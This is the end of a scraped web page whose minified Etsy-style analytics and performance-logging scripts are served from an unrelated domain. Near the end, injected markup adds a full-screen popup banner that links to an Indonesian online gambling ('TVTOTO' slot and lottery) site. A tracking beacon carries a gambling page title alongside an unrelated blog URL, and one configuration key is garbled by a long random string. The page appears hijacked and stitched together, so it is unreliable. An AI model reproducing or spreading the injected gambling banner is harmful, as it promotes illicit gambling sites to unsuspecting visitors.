.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/4302118754\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isRAJABOMApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
 <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://xn--torx94dbjedm1a.jp/careers/")}</script>
    <div id="popup-banner" style="display: flex;">
    <div class="popup-content">
      <div class="popup-header">
        <button id="close-button">&times;</button>
      </div>
      <a href="https://www.iddewagacor.com/mithaokthip/" target="_blank" id="popup-link">
        <img src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Daftar" />
      </a>
    </div>
  </div>
  <script>
    document.addEventListener("DOMContentLoaded", function () {
      var popupBanner = document.getElementById('popup-banner');
      var closeButton = document.getElementById('close-button');

      // Tampilkan popup banner segera setelah halaman dimuat
      popupBanner.style.display = 'flex';

      // Sembunyikan popup banner saat tombol close diklik
      closeButton.addEventListener('click', function () {
        popupBanner.style.display = 'none';
      });

      // Sembunyikan popup banner saat area luar konten diklik
      popupBanner.addEventListener('click', function (event) {
        // Cek jika target yang diklik adalah popup banner dan bukan konten popup
        if (event.target === popupBanner) {
          popupBanner.style.display = 'none';
        }
      });
    });
  </script>
  <style>
     #popup-banner {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      /* Latar belakang semi-transparan */
      z-index: 1000;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .popup-content {
      position: relative;
      background: transparent;
      border: 1px solid #cccccc00;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
      max-width: 600px;
      width: 90%;
      max-height: 90%;
      overflow: auto;
    }

    .popup-header {
      position: relative;
      padding: 10px;
      background: transparent;
      text-align: center;
    }

    .popup-header p {
      margin: 0;
      font-size: 18px;
      /* Ukuran teks yang lebih besar */
      font-weight: bold;
      color: #eb0d0d;
      /* Warna teks */
    }

    .popup-content img {
      width: 100%;
      height: auto;
      display: block;
    }

    #popup-link {
      display: block;
      text-decoration: none;
      color: inherit;
    }

   #close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  background: transparent;
  border: 2px solid #fff;
  border-radius: 500px; /* bulat banget */
  font-size: 20px;
  color: #ffffff;
  cursor: pointer;
  z-index: 1001; /* selalu di atas */
  /* Pastikan tombol di atas gambar */
}

#close-button:hover {
  border: 2px solid rgb(255, 0, 0);
  color: #ff0000;
  border-radius: 500px;
  transform: scale(1.1);   /* tombol sedikit membesar */
  transition: 0.2s ease;
}


    /* Popup Banner Kwontol Style END */
    .svgfont {
      display: inline-block;
      width: 1em;
      height: 1em;
      fill: currentColor;
      font-size: 1em;
    }
    </style>
    
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ce3df6cd6124d8298c84cbcf0bfa815","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon952495430829" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon718685713363" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=16b57719-379b-4521-8a31-08a9a88cfea0&amp;bo=1&amp;sid=6d8ec5c0c9f311f087dddb3c9d833d5c&amp;vid=6d8f8920c9f311f0ae6d95e320faacad&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=TVTOTO%20Login%20Link%20Terbaru%20Situs%20Slot%20Maxwin%20%26%20Agen%20Togel%20Paling%20Lengkap%20Hadia%20Terbesar&amp;p=https%3A%2F%2Fcoqui.ai%2Fblog%2Ftts%2Funleashing_the_power_of_xtts%2F&amp;r=&amp;lt=30&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=994944" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div>
</body>
</html>